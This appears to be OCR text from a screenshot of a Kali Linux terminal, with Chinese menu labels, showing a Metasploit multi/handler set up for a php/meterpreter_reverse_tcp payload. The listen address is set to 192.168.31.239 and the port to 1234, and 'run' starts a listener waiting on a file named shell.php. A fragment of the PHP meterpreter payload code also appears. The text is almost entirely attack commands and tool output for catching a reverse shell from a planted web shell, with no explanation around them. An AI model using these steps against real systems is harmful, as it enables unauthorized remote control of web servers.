 root@kali: ~
文件 动作 编辑 查看 帮助
shell.php
Name Current Setting Required Description
$GLOBALS['channels'])) { $GLOBALS['channels'] = array(); } if (!isset($GLOBALS['channel_process_map'])) { $GLOBALS
Payload options (php/meterpreter_reverse_tcp):
Name Current Setting Required Description
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf6 exploit(multi/handler) > set lhost 192.168.31.239
lhost => 192.168.31.239
msf6 exploit(multi/handler) > set lport 1234
lport => 1234
msf6 exploit(multi/handler) > run